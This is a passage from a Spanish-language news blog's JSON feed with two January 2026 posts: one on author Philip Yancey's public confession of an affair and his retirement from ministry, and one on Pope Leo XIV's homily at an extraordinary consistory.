Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9sxMldWXNrq8SwdC4XEyqJB-n-BoET1wvFDa-TLr1cRUVEv-DRPsTOPJzLaP62bh9sylJDEgjZZp7Su9KyLb2aAZ0RT4gzq_SsQ1fPGvpwodokeTszR0vgHcCjMq69VkXLpbwNHuGm2B4Z_Af4OpXOUc_n4V7VynWYKlaOW7tTT4GxwWFfux-fC_tyE4\/s72-c\/rusia-ejercito-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8576669769817913626"},"published":{"$t":"2026-01-08T05:41:00.002-04:00"},"updated":{"$t":"2026-01-08T05:41:30.929-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El reconocido autor y conferencista cristiano Philip Yancey reconoce adulterio y anuncia que se retira del ministerio público"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #515e62;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmMuBEnWIZgqOxz9OdDtw22DDXzLoOMBfVpmt1K8eTew4i36HpOegf6SRiMj-u73vs3A8E92FHa5XX69OooFd3rNfkcGEDnFrFRwLaQc7-NF5gART2ynt6B7W_HY_JxDOvpTWdzTdI1n1rH7jY3YB5Gu3pgSUhhXeG_8_WtaAn4WKw33C_6KHU2wHAEOu\/s1170\/695e51345d0b6_yanceyG.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1170\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmMuBEnWIZgqOxz9OdDtw22DDXzLoOMBfVpmt1K8eTew4i36HpOegf6SRiMj-u73vs3A8E92FHa5XX69OooFd3rNfkcGEDnFrFRwLaQc7-NF5gART2ynt6B7W_HY_JxDOvpTWdzTdI1n1rH7jY3YB5Gu3pgSUhhXeG_8_WtaAn4WKw33C_6KHU2wHAEOu\/w640-h360\/695e51345d0b6_yanceyG.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EMADRID, España (8 Enero 2006).- El reconocido autor y conferenciante cristiano\u0026nbsp;\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #515e62;\"\u003EPhilip Yancey\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #515e62;\"\u003E, de 76 años,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #515e62;\"\u003Eha reconocido públicamente haber mantenido durante ocho años una relación extramatrimonial con una mujer casada y ha anunciado su retirada del ministerio público\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #515e62;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, lo que incluye dejar de escribir, predicar y participar en redes\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Esociales, donde ha cerrado todos sus perfiles.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa confesión fue hecha a través de\u0026nbsp;\u003Ca href=\"https:\/\/www.christianitytoday.com\/2026\/01\/author-philip-yancey-confesses-affair-withdraws-from-ministry\/\" style=\"background-color: transparent; box-sizing: border-box; color: #00a5d4; outline: none !important; text-decoration-line: none;\" target=\"_blank\"\u003Eun comunicado enviado a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003EChristianity Today\u003C\/span\u003E\u003C\/a\u003E, en el que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EYancey explica el alcance de lo sucedido y las consecuencias de sus actos\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa carta dice:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPara mi gran vergüenza, confieso que durante ocho años mantuve deliberadamente una relación pecaminosa con una mujer casada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMi conducta desafió todo lo que creo sobre el matrimonio. También fue totalmente inconsistente con mi fe y mis escritos, y causó un profundo dolor a su esposo y a nuestras dos familias. No compartiré más detalles por respeto a la otra familia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHe confesado mi pecado ante Dios y mi esposa, y me he comprometido a seguir un programa profesional de asesoramiento y rendición de cuentas. He fallado moral y espiritualmente, y lamento profundamente el daño que he causado. Soy consciente de que mis acciones desilusionarán a los lectores que antes confiaban en mis escritos. Lo peor de todo es que mi pecado ha deshonrado a Dios. Estoy lleno de remordimiento y arrepentimiento, y no tengo nada en qué apoyarme excepto la misericordia y la gracia de Dios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAhora me centro en reconstruir la confianza y restaurar mi matrimonio de 55 años. Al haberme descalificado para el ministerio cristiano, me retiro de la escritura, las conferencias y las redes sociales. En su lugar, necesito pasar los años que me quedan viviendo de acuerdo con las palabras que ya he escrito. Oro por la gracia y el perdón de Dios, así como por el de ustedes, y por la sanación\u0026nbsp;de las vidas de aquellos a quienes he herido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYancey también proporcionó una declaración de su esposa Janet:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYo, Janet Yancey, hablo desde un lugar de trauma y devastación que solo las personas que han vivido una traición pueden comprender. Sin embargo, hice un voto matrimonial sagrado y vinculante hace 55 años y medio, y no romperé esa promesa. Acepto y comprendo que Dios, a través de Jesús, ha pagado y perdonado los pecados del mundo, incluidos los de Philip. Que Dios me conceda la gracia de perdonar también, a pesar de mi trauma insondable. Por favor, orad\u0026nbsp;por nosotros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"background-color: white; box-sizing: border-box; color: #262b2d; font-weight: 500; line-height: 28px; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReconocido autor\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPhilip Yancey ha sido durante décadas uno de los autores cristianos más leídos a nivel internacional. Sus libros han vendido millones de ejemplares y han sido traducidos a numerosos idiomas, incluido el castellano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn 2023, Yancey fue diagnosticado con Parkinson y anunció una progresiva retirada del ministerio público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFuente:\u0026nbsp;\u003Cspan style=\"color: #262b2d;\"\u003E\u003Cb\u003ECHRISTIANITY TODAY\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #515e62; font-family: Rubik-Regular; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8576669769817913626\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-reconocido-autor-y-conferencista.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8576669769817913626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8576669769817913626"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-reconocido-autor-y-conferencista.html","title":"El reconocido autor y conferencista cristiano Philip Yancey reconoce adulterio y anuncia que se retira del ministerio público"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmMuBEnWIZgqOxz9OdDtw22DDXzLoOMBfVpmt1K8eTew4i36HpOegf6SRiMj-u73vs3A8E92FHa5XX69OooFd3rNfkcGEDnFrFRwLaQc7-NF5gART2ynt6B7W_HY_JxDOvpTWdzTdI1n1rH7jY3YB5Gu3pgSUhhXeG_8_WtaAn4WKw33C_6KHU2wHAEOu\/s72-w640-h360-c\/695e51345d0b6_yanceyG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1864527992315556501"},"published":{"$t":"2026-01-08T05:28:00.011-04:00"},"updated":{"$t":"2026-01-08T05:28:57.813-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV: El Consistorio, una pausa para discernir juntos al servicio del Pueblo de Dios"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa-yZkfrAixFj8DRIYouF2LjjJC4UB4yaBDkeHxceaxVZs8B7nX5fmf8Jl-DMc7Qf_J2LYnYKfX1KwitN_AKR2qoL1puCcqxf-9U51qK2qSK_2we9AIth_5SAGmla7DQRu-RAvpvTvYUPwG51Gz3jHl4iVE5QyP6_3KgvlsADQXn0BlMQtsEa4b4OpLw_\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052559.894.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa-yZkfrAixFj8DRIYouF2LjjJC4UB4yaBDkeHxceaxVZs8B7nX5fmf8Jl-DMc7Qf_J2LYnYKfX1KwitN_AKR2qoL1puCcqxf-9U51qK2qSK_2we9AIth_5SAGmla7DQRu-RAvpvTvYUPwG51Gz3jHl4iVE5QyP6_3KgvlsADQXn0BlMQtsEa4b4OpLw_\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052559.894.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (8 Enero 2026).-\u0026nbsp;\u003Cspan style=\"color: #373737;\"\u003EEn la Misa con los cardenales reunidos en Consistorio extraordinario, el Papa subrayó el amor fraterno, la escucha y la corresponsabilidad como claves del caminar eclesial.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la mañana de este jueves 8 de enero de 2026 a las 7:25, el Papa León XIV presidió la Santa Misa por la Iglesia con los cardenales reunidos en Consistorio extraordinario en el Altar de la Cátedra de la Basílica de San Pedro. De este modo, comenzó el segundo y último día del encuentro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su homilía, tras la proclamación del Evangelio según san Marcos en el que se narra la multiplicación de los panes y de los peces, el Pontífice situó la celebración en el horizonte del amor, del discernimiento y del servicio común a la Iglesia y a la humanidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsWUCgG3NIkP4r-1f76nUaoztqk4xJXnmNM_ELMSG8zg6_aC5_xMps7SUZkD4D1h2MWIqP4uHovzjUK4zaXCfaXqs0S5K5S77ir9DUp1IqTpC7H9QHexf5xp1PPspbc4HiBODUOBiIzaaLqrgE_MhIoKJmLATw2wM3VsOsic8pj84pT0wD1G3vsX5iPieR\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052539.071.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsWUCgG3NIkP4r-1f76nUaoztqk4xJXnmNM_ELMSG8zg6_aC5_xMps7SUZkD4D1h2MWIqP4uHovzjUK4zaXCfaXqs0S5K5S77ir9DUp1IqTpC7H9QHexf5xp1PPspbc4HiBODUOBiIzaaLqrgE_MhIoKJmLATw2wM3VsOsic8pj84pT0wD1G3vsX5iPieR\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052539.071.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Santo Padre partió de la exhortación de la Primera Carta de san Juan: “Queridos míos, amémonos los unos a los otros, porque el amor procede de Dios”, afirmando que el Consistorio es “un momento de gracia en el que expresamos nuestra unión al servicio de la Iglesia”. Desde esta perspectiva, invitó a vivir el encuentro no como un acto funcional, sino como una experiencia espiritual compartida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Detenerse para orar, escuchar y reflexionar”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003EReflexionando sobre el significado del término\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003EConsistorium\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E, el Sucesor de Pedro explicó que puede entenderse a partir del verbo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003Econsistere\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E, es decir, “detenerse”. “Todos nosotros nos hemos detenido para estar aquí”, afirmó, destacando que esta pausa implica haber suspendido actividades y compromisos para “discernir juntos lo que el Señor nos pide por el bien de su Pueblo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn un contexto social marcado por la prisa, el Papa señaló que este gesto recuerda “la importancia, en cada trayecto de la vida, de detenerse para orar, escuchar y reflexionar”, evitando así el riesgo de “correr a ciegas o dar golpes en el aire”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“No estamos aquí para promover agendas”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Pontífice fue claro al indicar el sentido del encuentro: “No estamos aquí para promover agendas -personales o grupales-, sino para confiar nuestros proyectos e inspiraciones al escrutinio de un discernimiento que nos supera”. Un discernimiento, añadió, que solo puede venir del Señor y que orienta la vida y la misión de la Iglesia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el corazón de la celebración eucarística, el Obispo de Roma invitó a los cardenales a ofrecerlo todo: “Pongamos todos nuestros deseos y pensamientos sobre el altar, junto con el don de nuestra vida”. Solo así, explicó, podrán ser “purificados, iluminados y transformados” por la gracia, para aprender a escuchar la voz de Dios y acogerse mutuamente como don.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“No un equipo de expertos, sino una comunidad de fe”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa recordó que el Colegio Cardenalicio, aun siendo rico en capacidades y dones, “no está llamado a ser, en primer lugar, un equipo de expertos, sino una comunidad de fe”. En ella, los dones ofrecidos al Señor y devueltos por Él están llamados a dar fruto según su Providencia, en una lógica de comunión y servicio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl “detenerse” propio del Consistorio fue definido por León XIV como “un gran acto de amor -a Dios, a la Iglesia y a los hombres y mujeres de todo el mundo-”. Un acto que se concreta en la oración, el silencio, la escucha recíproca y el hacerse voz de las comunidades confiadas al cuidado pastoral de los cardenales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Denles de comer ustedes mismos”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl mirar los desafíos del mundo actual, el Santo Padre reconoció que la Iglesia puede sentirse insuficiente ante “una humanidad hambrienta de bien y de paz”. Sin embargo, retomando las palabras de Jesús, recordó que siempre es posible, juntos, encontrar los dones necesarios: “La Providencia nunca hace faltar los ‘cinco panes y los dos peces’ cuando sus hijos piden ayuda”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn la parte final de la homilía, León XIV expresó su gratitud a los cardenales por el servicio que prestan a la Iglesia, subrayando la responsabilidad compartida con el Sucesor de Pedro. “Siento la necesidad de contar con ustedes”, afirmó, encomendando finalmente el trabajo y la misión común al Señor con palabras de san Agustín, en una actitud de confianza y humildad ante Dios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003ESEBASTIÁN SANSÓN FERRARI\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 18px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1864527992315556501\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-el-consistorio-una-pausa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1864527992315556501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1864527992315556501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-el-consistorio-una-pausa.html","title":"Papa León XIV: El Consistorio, una pausa para discernir juntos al servicio del Pueblo de Dios"}],"author":[{"name":{"$t":"Alternativas 